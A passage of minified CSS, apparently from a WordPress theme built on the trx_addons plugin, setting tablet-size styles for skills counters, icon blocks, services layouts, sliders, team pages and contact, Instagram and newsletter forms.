.sc_skills_columns .trx_addons_column-1_10-tablet:nth-child(10n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_11-tablet:nth-child(11n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_12-tablet:nth-child(12n) .sc_skills_item_wrap:after{display:none}.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_2[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_3[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_4[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_5[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_6[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_7[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_8[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_9[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_10[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_11[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_12[class*="-tablet"]:last-child .sc_skills_item_wrap:after{display:none}.sc_skills_counter_extra .sc_skills_total{font-size:3.3em}.sc_skills_counter_extra .sc_skills_item_title{font-size:18px;line-height:1.4em}.sc_skills_counter_extra .sc_skills_item_title + .sc_skills_item{margin-top:0.3em}.sc_skills_counter_simple .sc_skills_total{font-size:3.3em}.sc_skills_counter_simple .sc_skills_item_title{font-size:18px;line-height:1.5em}.sc_skills_counter_simple.with_divider.sc_align_center .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after{right:calc(-1 * var(--theme-var-grid_gap) / 2)}.sc_skills_counter_simple.with_divider.sc_align_right .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after{right:calc(-1 * var(--theme-var-grid_gap))}.sc_skills_counter_simple.with_divider .sc_skills_columns [class*="trx_addons_column-"][class*="-tablet"] .sc_skills_item_wrap:after{display:block}.sc_skills_counter_simple.with_divider .sc_skills_columns [class*="trx_addons_column-"][class*="trx_addons_column-1_1-tablet"] .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_2-tablet:nth-child(2n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_3-tablet:nth-child(3n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_4-tablet:nth-child(4n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_5-tablet:nth-child(5n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_6-tablet:nth-child(6n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_7-tablet:nth-child(7n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_8-tablet:nth-child(8n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_9-tablet:nth-child(9n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_10-tablet:nth-child(10n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_11-tablet:nth-child(11n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_12-tablet:nth-child(12n) .sc_skills_item_wrap:after{display:none}.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_2[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_3[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_4[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_5[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_6[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_7[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_8[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_9[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_10[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_11[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_12[class*="-tablet"]:last-child .sc_skills_item_wrap:after{display:none}.sc_skills_counter_modern .sc_skills_item_wrap{min-height:7em}.sc_skills_counter_modern .sc_skills_total{font-size:8em;top:calc(50% - 7px)}.sc_skills_counter_modern .sc_skills_item_title{font-size:22px}.sc_skills_counter_modern .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after{right:calc(-1 * var(--theme-var-grid_gap) / 2)}.sc_skills_counter_modern .sc_skills_columns [class*="trx_addons_column-"][class*="-tablet"] .sc_skills_item_wrap:after{display:block}.sc_skills_counter_modern .sc_skills_columns [class*="trx_addons_column-"][class*="trx_addons_column-1_1-tablet"] .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2-tablet:nth-child(2n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3-tablet:nth-child(3n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_4-tablet:nth-child(4n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5-tablet:nth-child(5n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6-tablet:nth-child(6n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7-tablet:nth-child(7n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8-tablet:nth-child(8n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9-tablet:nth-child(9n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10-tablet:nth-child(10n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11-tablet:nth-child(11n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12-tablet:nth-child(12n) .sc_skills_item_wrap:after{display:none}.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_4[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11[class*="-tablet"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12[class*="-tablet"]:last-child .sc_skills_item_wrap:after{display:none}.sc_googlemap{max-height:60vh}.sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap>a.slider_next,.sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap>a.slider_prev{width:36px;height:36px;line-height:35px}.sc_icons .sc_icons_item_description{font-size:17px;line-height:1.4em}.sc_icons .sc_icons_item_description ul>li{margin:6px 0}.sc_icons .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_icon + .sc_icons_item_description{margin-top:0}.sc_icons_default .sc_icons_item_title{font-size:1.4em}.sc_icons_simple .sc_icons_item + .sc_icons_item{margin-top:0.7em}.sc_icons_simple .sc_icons_item .sc_icons_item_more_link{font-size:19px;line-height:22px}.sc_icons_modern .sc_icons_item + .sc_icons_item{margin-top:30px}.sc_icons_modern .sc_icons_icon + .sc_icons_item_details,.sc_icons_modern .sc_icons_image + .sc_icons_item_details{margin-left:1.5em}.sc_icons_modern .sc_icons_item_title + .sc_icons_item_description{margin-top:0.7em}.sc_icons_motley .sc_icons_item{padding:3.4em 2em}.sc_icons_motley .sc_icons_item_title{font-size:1.35em}.sc_icons_number .sc_icons_item_number{font-size:7em}.sc_icons_number .sc_icons_item{min-height:5em}.sc_icons_number .sc_icons_item_header{min-height:3em}.sc_icons_accent .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"][class*="-tablet"]{padding-bottom:0}.sc_icons_card .sc_icons_item{padding:3.8em 2em 2.2em}.sc_icons_card .sc_icons_item_title{font-size:1.4em}.sc_icons_creative .sc_icons_item_title{font-size:1.4em}.sc_icons_common .sc_icons_icon + .sc_icons_item_details,.sc_icons_common .sc_icons_image + .sc_icons_item_details{margin-top:1.5em}.sc_icons_hover{margin:0}.sc_icons_hover .sc_icons_item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sc_icons_hover .sc_icons_icon + .sc_icons_item_details,.sc_icons_hover .sc_icons_image + .sc_icons_item_details{margin-left:0}.sc_icons_hover.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details,.sc_icons_hover.sc_icons_size_small .sc_icons_image + .sc_icons_item_details{margin-left:0;margin-top:0.6em}.sc_icons_hover .sc_icons_item_title{font-size:1.4em}.sc_icons_hover .sc_icons_icon:before,.sc_icons_hover .sc_icons_icon>span:before{font-size:3.8em}.sc_icons_hover.sc_align_center .sc_icons_item{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sc_icons_hover.sc_align_right .sc_icons_item{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.sc_icons_hover.sc_align_right .sc_icons_icon + .sc_icons_item_details,.sc_icons_hover.sc_align_right .sc_icons_image + .sc_icons_item_details{margin-right:0}.sc_icons_hover.sc_align_right .sc_icons_item .sc_icons_icon,.sc_icons_hover.sc_align_right .sc_icons_item .sc_icons_image{order:1}.sc_icons_hover.sc_align_right .sc_icons_item .sc_icons_item_details{order:2}.sc_icons_divider .sc_icons_columns_wrap.trx_addons_columns_wrap{margin-right:calc( -1 * var(--theme-var-grid_gap) );margin-bottom:calc( -1 * var(--theme-var-grid_gap) )}.sc_icons_divider .sc_icons_columns_wrap.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:var(--theme-var-grid_gap)}.sc_icons_divider .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_icons_divider .sc_icons_columns_wrap.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom,.sc_icons_divider .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"][class*="-tablet"]{padding-bottom:var(--theme-var-grid_gap)}.sc_icons_divider.sc_align_center .sc_icons_columns_wrap .sc_icons_item:after{right:calc( -1 * var(--theme-var-grid_gap) / 2 )}.sc_icons_divider.sc_align_right .sc_icons_columns_wrap .sc_icons_item:after{right:calc( -1 * var(--theme-var-grid_gap) )}.sc_icons_divider .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-tablet"] .sc_icons_item:after{display:block}.sc_icons_divider .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-tablet"]:last-child .sc_icons_item:after{display:none}.sc_icons_divider .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="trx_addons_column-1_1-tablet"] .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_2-tablet:nth-child(2n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_3-tablet:nth-child(3n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_4-tablet:nth-child(4n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_5-tablet:nth-child(5n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_6-tablet:nth-child(6n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_7-tablet:nth-child(7n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_8-tablet:nth-child(8n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_9-tablet:nth-child(9n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_10-tablet:nth-child(10n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_11-tablet:nth-child(11n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_12-tablet:nth-child(12n) .sc_icons_item:after{display:none}.sc_icons_divider2 .slider-wrapper .sc_icons_item,.sc_icons_divider2 .sc_icons_columns_wrap .sc_icons_item{padding:2em}.sc_icons_divider2 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-tablet"] .sc_icons_item:after{display:block}.sc_icons_divider2 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-tablet"]:last-child .sc_icons_item:after{display:none}.sc_icons_divider2 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="trx_addons_column-1_1-tablet"] .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_2-tablet:nth-child(2n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_3-tablet:nth-child(3n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_4-tablet:nth-child(4n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_5-tablet:nth-child(5n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_6-tablet:nth-child(6n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_7-tablet:nth-child(7n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_8-tablet:nth-child(8n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_9-tablet:nth-child(9n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_10-tablet:nth-child(10n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_11-tablet:nth-child(11n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_12-tablet:nth-child(12n) .sc_icons_item:after{display:none}.sc_icons_divider2 .sc_icons_icon:before,.sc_icons_divider2 .sc_icons_icon>span:before{font-size:4.2em}.sc_icons_divider3 .slider-wrapper .sc_icons_item_wrap,.sc_icons_divider3 .sc_icons_columns_wrap .sc_icons_item_wrap{padding:0}.sc_icons_divider3 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-tablet"] .sc_icons_item_wrap:after{display:block}.sc_icons_divider3 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-tablet"]:last-child .sc_icons_item_wrap:after{display:none}.sc_icons_divider3 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="trx_addons_column-1_1-tablet"] .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_2-tablet:nth-child(2n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_3-tablet:nth-child(3n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_4-tablet:nth-child(4n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_5-tablet:nth-child(5n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_6-tablet:nth-child(6n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_7-tablet:nth-child(7n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_8-tablet:nth-child(8n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_9-tablet:nth-child(9n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_10-tablet:nth-child(10n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_11-tablet:nth-child(11n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_12-tablet:nth-child(12n) .sc_icons_item_wrap:after{display:none}.sc_icons_divider4 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-tablet"] .sc_icons_item:after{display:block}.sc_icons_divider4 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-tablet"]:last-child .sc_icons_item:after{display:none}.sc_icons_divider4 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="trx_addons_column-1_1-tablet"] .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_2-tablet:nth-child(2n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_3-tablet:nth-child(3n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_4-tablet:nth-child(4n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_5-tablet:nth-child(5n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_6-tablet:nth-child(6n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_7-tablet:nth-child(7n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_8-tablet:nth-child(8n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_9-tablet:nth-child(9n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_10-tablet:nth-child(10n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_11-tablet:nth-child(11n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_12-tablet:nth-child(12n) .sc_icons_item:after{display:none}.sc_icons_divider4 .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"][class*="-tablet"]{padding-bottom:var(--theme-var-grid_gap)}.sc_icons_divider4.sc_align_center .sc_icons_item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sc_icons_divider4.sc_align_center .sc_icons_icon + .sc_icons_item_details,.sc_icons_divider4.sc_align_center .sc_icons_image + .sc_icons_item_details{margin-left:0;padding-right:0}.sc_icons_divider4.sc_align_center .sc_icons_columns_wrap .sc_icons_item:after{right:calc( -1 * var(--theme-var-grid_gap) / 2 )}.sc_icons_fill .sc_icons_item .sc_icons_item_description{font-size:17px;line-height:1.5em}.services_page_tabs{margin-top:4em}.services_page_related + .services_page_section_contacts,.services_single + .services_page_section_contacts{margin-top:4em}.services_single .services_page_header{margin-bottom:1.5em}.sc_services_default .sc_services_item_content{line-height:1.5em}.sc_services_modern.sc_services_featured_top .sc_services_item_thumb{margin-bottom:1.4em}.sc_services_modern .sc_services_item_thumb .all-svg .svg-1 svg{width:90px;height:90px}.sc_services_modern .sc_services_item_thumb .all-svg .svg-2 svg{width:84px;height:84px}.sc_services_modern .sc_services_item .sc_button_arrow{width:2.6em;height:2.6em;line-height:2.6em}.sc_services_creative .sc_services_item_title{font-size:1.4em}.sc_services_creative .sc_services_item_number{font-size:1.5em}.sc_services_shine .sc_services_item_content_inner{padding:3.4em 2.2em}.sc_services_motley .sc_services_item_text{line-height:1.5em}.sc_services_motley .sc_services_item_icon,.sc_services_motley .sc_services_item_pictogram{font-size:3.8em}.elementor-section-full_width .sc_services_motley .sc_services_item:before{padding-top:105%}.sc_services_classic .sc_services_item_content_inner{padding:2em}.sc_services_classic .sc_services_item_title{font-size:1.35em}.sc_services_classic .sc_services_item_number{font-size:1.4em}.sc_services_classic .sc_services_item .sc_services_item_more_link .link_icon{width:2.8em;height:2.8em;line-height:2.85em}.sc_services_fashion .sc_services_item_content_inner{padding:2.4em}.sc_services_fashion .sc_services_item:before{padding-top:110%}.sc_services_accent .sc_services_item{padding:3em 2em}.sc_services_accent .sc_services_item_title{font-size:1.4em}.sc_services_accent .sc_services_item_icon,.sc_services_accent .sc_services_item_pictogram{font-size:3.8em}.sc_services_accent.sc_services_featured_top .post_featured{margin-bottom:1.5em}.sc_services_cool .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"][class*="-tablet"]{padding-bottom:4px}.sc_services_cool .sc_services_item_content_inner{padding:2.2em 2em}.sc_services_cool .sc_services_item_title{font-size:1.6em}.sc_services_cool .sc_services_item_number{font-size:1.5em}.sc_services_extra .sc_services_item_content_inner{padding:2em 1.8em}.sc_services_extra .trx_addons_column-1_5 .sc_services_item_content_inner,.sc_services_extra .trx_addons_column-1_6 .sc_services_item_content_inner,.sc_services_extra .trx_addons_column-1_7 .sc_services_item_content_inner,.sc_services_extra .trx_addons_column-1_8 .sc_services_item_content_inner{padding:1.8em}.sc_services_extra .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,.sc_services_extra .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,.sc_services_extra .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,.sc_services_extra .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title{font-size:1.5em}.sc_services_extra .sc_services_item_title{font-size:1.5em}.sc_services_extra .sc_services_item_number{font-size:1.4em}.sc_services_extra .sc_services_item_more_link .link_icon:before{font-size:12px}.sc_services_strong .sc_services_item_content_inner{padding:1.8em}.sc_services_strong .trx_addons_column-1_5 .sc_services_item_content_inner,.sc_services_strong .trx_addons_column-1_6 .sc_services_item_content_inner,.sc_services_strong .trx_addons_column-1_7 .sc_services_item_content_inner,.sc_services_strong .trx_addons_column-1_8 .sc_services_item_content_inner{padding:1.8em}.sc_services_strong .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,.sc_services_strong .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,.sc_services_strong .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,.sc_services_strong .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title{font-size:1.3em}.sc_services_strong .sc_services_item_title{font-size:1.4em}.sc_services_strong .sc_services_item:before{padding-top:130%}.sc_services_backward .sc_services_item_info + .sc_services_item_thumb{margin-top:var(--theme-var-grid_gap)}.sc_services_backward .trx_addons_columns_wrap.columns_padding_bottom:not(.columns_in_single_row) .sc_services_item{padding-bottom:0}.sc_services_backward>.sc_services_content>.sc_services_item + .sc_services_item{margin-top:var(--theme-var-grid_gap)}.sc_services_strange .sc_services_item_header:before,.sc_services_strange .sc_services_item_content:before{padding-top:120%}.sc_services_strange .sc_services_item_title{font-size:1.4em}.sc_services_strange .sc_services_item_icon{font-size:3.8em}.sc_services_unusual .sc_services_item_header{padding-bottom:1.2em}.sc_services_unusual .sc_services_item_title{font-size:1.4em}.sc_services_unusual .sc_services_item_thumb{margin-bottom:1em}.elementor-section-full_width .sc_services_minimal .sc_services_item:before{padding-top:85%}.sc_services_minimal .sc_services_item_content_inner{padding:2.6em 2em}.sc_services_minimal .sc_services_item_title{font-size:1.5em}.sc_services_minimal .sc_services_item_subtitle{font-size:13px;letter-spacing:1px}.sc_services_minimal .sc_services_item .sc_services_item_more_link .link_icon:before{font-size:14px}.sc_services_minimal .sc_services_item.with_more:not(.no_links) .sc_services_item_content_inner_bottom{padding-top:1.5em}.sc_services_minimal .sc_services_item.with_more:not(.no_links) .sc_services_item_content_inner_bottom,.sc_services_minimal .sc_services_item.with_more:not(.no_links):hover .sc_services_item_content_inner_bottom{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.sc_services_minimal .sc_services_item.with_more:not(.no_links) .sc_services_item_button,.sc_services_minimal .sc_services_item.with_more:not(.no_links):hover .sc_services_item_button{opacity:1}.sc_services_minimal .sc_services_item.with_image .sc_services_item_content:before,.sc_services_minimal .sc_services_item.with_image:hover .sc_services_item_content::before{opacity:.77}.sc_services_panel .sc_services_item_content_inner{padding:2em}.sc_services_panel .sc_services_item .sc_services_item_title{font-size:1.4em}.sc_services_price .sc_services_item_price{font-size:1.25em}.sc_services_price .sc_services_item_title{font-size:1.25em}.sc_services_breezy .sc_services_item_content_inner{padding:2em}#trx_addons_post_details_popup .trx_addons_post_details_popup_close{top:-1.7em;right:-1.7em}#trx_addons_post_details_popup .trx_addons_post_details_popup_close:before{font-size:20px}#trx_addons_post_details_popup .services_page_header .post_details_page_title{font-size:1.5em}.slider_container.slider_controls_outside + .slider_controls_wrap>.slider_prev,.slider_outer_controls_outside>.slider_controls_wrap>.slider_prev{left:0}.slider_container.slider_controls_outside + .slider_controls_wrap>.slider_next,.slider_outer_controls_outside>.slider_controls_wrap>.slider_next{right:0}.sc_slider_controller_info_title{max-width:90%}.sc_slider_controller_titles .sc_slider_controller_info{font-size:20px}.sc_slider_controller_info_number{display:block;margin-bottom:2px}.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet{font-size:34px}.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet{font-size:18px}.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet{margin-top:18px !important}.team_member_page .team_member_position + .team_member_title{margin-top:10px}.team_member_page .team_member_title{font-size:47px}.team_page_related .related_wrap_title,.team_page_wrap_info .section_title{margin:0 0 0.8em 0;font-size:38px}.team_page_wrap_info .team_page_wrap_info_over{padding:85px 0 90px}.team_member_page .team_member_featured .post_featured{margin-bottom:45px}body:not(.remove_margins) .team_page_wrap_info.comments_close{margin-bottom:-90px}div.wpcf7 .form-style-1 .columns_wrap>[class*="column-"]{padding-bottom:30px}div.wpcf7 .form-style-1 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:40px}div.wpcf7 .form-style-5 .wpcf7-submit-style{margin-top:15px}div.wpcf7 .form-style-5 .style-line.icon-email:before{margin-top:0}div.wpcf7 .form-style-2 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:35px}div.wpcf7 .form-style-4 .columns_wrap>[class*="column-"]{padding-bottom:20px}div.wpcf7 .form-style-4 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:20px}div.wpcf7 .form-style-3 .columns_wrap>[class*="column-"]{padding-bottom:30px}div.wpcf7 .form-style-3 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:35px}div.wpcf7 .form-style-3 .wpcf7-spinner + .acceptance,div.wpcf7 .form-style-3 .wpcf7-spinner + [data-name="acceptance"],div.wpcf7 .form-style-3 .ajax-loader + .acceptance{display:block;margin:15px 0 0 0}div.wpcf7 .form-style-6 .columns_wrap.margin-bottom{padding-bottom:15px}div.wpcf7 .form-style-7 .columns_wrap>[class*="column-"]{padding-bottom:30px}div.wpcf7 .form-style-7 .columns_wrap.margin-bottom{margin-bottom:0}div.wpcf7 .form-style-2 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:30px}#sb_instagram[data-shortcode-atts*="feedTwo"] .sbi_follow_btn a,#sb_instagram.feedTwo .sbi_follow_btn a{height:90px;min-width:90px;line-height:90px}.widget_instagram_type_modern .widget_instagram_follow_link_wrap .widget_instagram_follow_link{height:90px;min-width:90px;line-height:90px}#style-5.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:30px}#style-5.mc4wp-form label{padding:0 0 0 